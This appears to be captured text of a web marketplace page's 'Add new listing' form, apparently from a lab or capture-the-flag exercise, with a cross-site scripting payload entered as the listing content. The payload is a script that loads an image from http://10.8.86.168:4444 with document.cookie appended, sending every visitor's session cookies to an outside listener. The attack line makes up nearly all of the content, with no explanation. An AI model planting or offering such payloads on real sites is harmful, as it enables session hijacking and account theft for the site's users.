 The Marketplace
Home | New listing | Messages | Log out
Add new listing
payload
<script> var i = new Image();
i.src="http://10.8.86.168:4444
/?"+document.cookie; </script>